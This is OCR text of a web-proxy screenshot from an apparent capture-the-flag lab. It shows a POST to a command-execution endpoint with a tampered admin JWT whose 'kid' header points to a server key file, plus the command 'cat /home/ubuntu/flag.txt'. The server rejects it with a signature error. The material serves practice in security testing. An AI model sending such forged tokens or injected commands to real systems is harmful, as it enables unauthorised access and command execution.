 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /execute_command.php HTTP/1.1
2 Host: hammer.thm:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkif
Q.eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0Ijo
xNzMzMTQzMDYyLCJleHAiOjE3MzMxNDY2NjIsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0
ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.3t-49-00_dEv53OhdROsEwoJWBEeS3FzFzha1L
NYQP4
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 39
11 Origin: http://hammer.thm:1337
12 Connection: keep-alive
13 Referer: http://hammer.thm:1337/dashboard.php
14 Cookie: PHPSESSID=382kamupga2th7kjb2hjlfpehe; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L215a2V5LmtleSJ9.eyJpc3Mi
OiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6rTiwVqv8o283FCw; persistentSession=no
15 Priority: u=0
16
17 {
"command":"cat /home/ubuntu/flag.txt"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 Date: Mon, 02 Dec 2024 12:43:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 56
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11
12 {
"error":"Invalid token: Signature verification failed"
}